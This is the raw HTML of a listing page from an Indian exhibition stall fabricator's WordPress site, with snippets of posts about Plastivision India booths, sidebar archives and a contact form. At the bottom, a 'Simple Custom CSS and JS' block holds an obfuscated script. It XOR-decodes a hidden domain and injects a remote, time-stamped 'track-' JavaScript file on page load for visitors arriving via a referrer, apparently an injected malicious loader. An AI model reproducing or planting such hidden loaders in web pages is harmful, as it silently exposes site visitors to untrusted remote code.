					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Nov 13, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/" rel="category tag">Exhibition Stall fabricator Mumbai</a></p>Plastivision India 2020 Mumbai Stall fabricator Plastivision India 2020 Mumbai? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-481" class="et_pb_post post-481 post type-post status-publish format-standard hentry category-exhibition-stall-fabricator-mumbai tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-mumbai tag-pavilion tag-plastivision-india tag-plastivision-india-amazing-arts-group tag-plastivision-india-booth-agency-mumbai tag-plastivision-india-booth-construction-mumbai tag-plastivision-india-booth-constructor-mumbai tag-plastivision-india-booth-contractor-india tag-plastivision-india-booth-contractor-mumbai tag-plastivision-india-booth-decorator-mumbai tag-plastivision-india-booth-designer-mumbai tag-plastivision-india-booth-fabrication-mumbai tag-plastivision-india-booth-fabricator-mumbai tag-plastivision-india-booth-setup-mumbai tag-plastivision-india-chinese-booth-fabricator tag-plastivision-india-custom-booth-mumbai tag-plastivision-india-custom-pavilion-mumbai tag-plastivision-india-custom-stall-mumbai tag-plastivision-india-custom-stand-mumbai tag-plastivision-india-exhibition tag-plastivision-india-india tag-plastivision-india-modular-booth-builder-mumbai tag-plastivision-india-modular-booth-construction-mumbai tag-plastivision-india-modular-booth-constructor-mumbai tag-plastivision-india-modular-booth-contractor-mumbai tag-plastivision-india-modular-booth-designer-mumbai tag-plastivision-india-modular-booth-fabricator-mumbai tag-plastivision-india-modular-stall-builder-mumbai tag-plastivision-india-modular-stall-construction-mumbai tag-plastivision-india-modular-stall-constructor-mumbai tag-plastivision-india-modular-stall-contractor-mumbai tag-plastivision-india-modular-stall-designer-mumbai tag-plastivision-india-modular-stall-fabricator-mumbai tag-plastivision-india-modular-stand-builder-mumbai tag-plastivision-india-modular-stand-construction-mumbai tag-plastivision-india-modular-stand-constructor-mumbai tag-plastivision-india-modular-stand-contractor-mumbai tag-plastivision-india-modular-stand-designer-mumbai tag-plastivision-india-modular-stand-fabricator-mumbai tag-plastivision-india-mumbai tag-plastivision-india-pavilion-agency-mumbai tag-plastivision-india-pavilion-builder-mumbai tag-plastivision-india-pavilion-construction-mumbai tag-plastivision-india-pavilion-constructor-mumbai tag-plastivision-india-pavilion-contractor-mumbai tag-plastivision-india-pavilion-decorator-mumbai tag-plastivision-india-pavilion-designer-mumbai tag-plastivision-india-pavilion-fabrication-mumbai tag-plastivision-india-pavilion-fabricator-mumbai tag-plastivision-india-pavilion-setup-mumbai tag-plastivision-india-stall-agency-mumbai tag-plastivision-india-stall-builder-mumbai tag-plastivision-india-stall-construction-mumbai tag-plastivision-india-stall-constructor-mumbai tag-plastivision-india-stall-contractor-india tag-plastivision-india-stall-contractor-mumbai tag-plastivision-india-stall-decorator-mumbai tag-plastivision-india-stall-designer-mumbai tag-plastivision-india-stall-fabrication-mumbai tag-plastivision-india-stall-fabricator-mumbai tag-plastivision-india-stall-setup-mumbai tag-plastivision-india-stand-agency-mumbai tag-plastivision-india-stand-builder-mumbai tag-plastivision-india-stand-construction-mumbai tag-plastivision-india-stand-constructor-mumbai tag-plastivision-india-stand-contractor-india tag-plastivision-india-stand-contractor-mumbai tag-plastivision-india-stand-decorator-mumbai tag-plastivision-india-stand-designer-mumbai tag-plastivision-india-stand-fabrication-mumbai tag-plastivision-india-stand-fabricator-mumbai tag-plastivision-india-stand-setup-mumbai tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/plastivision-india-stall-fabricator-mumbai/">Plastivision India Stall Fabricator Mumbai</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Aug 5, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/" rel="category tag">Exhibition Stall fabricator Mumbai</a></p>Plastivision India Stall Fabricator Mumbai Stall fabricator For Plastivision India Mumbai? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/plastivision-india-mumbai/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4442.9302215576 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"f80c0d5ec9","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"12d6310b08","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"569","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
